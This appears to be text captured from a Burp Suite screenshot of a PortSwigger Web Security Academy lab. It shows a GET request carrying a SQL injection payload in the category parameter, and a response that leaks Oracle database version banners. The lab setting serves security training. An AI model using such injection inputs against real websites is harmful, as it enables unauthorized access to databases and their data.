 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'-- HTTP/2
2 Host: 0af8007f03e27ea284b5b89400730074.web-security-academy.net
3 Cookie: session=HNs9VSzmzBlgBCOhFt79WaSAxSlP4Za3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
WE LIKE TO
SHOP
11.2.0.2.0 - 64bit Production,
PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0
Production, TNS for Linux:
Version 11.2.0.2.0 -
Production, NLSRTL Version
11.2.0.2.0 - Production'
Gifts'--
Back to lab description
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Tech gifts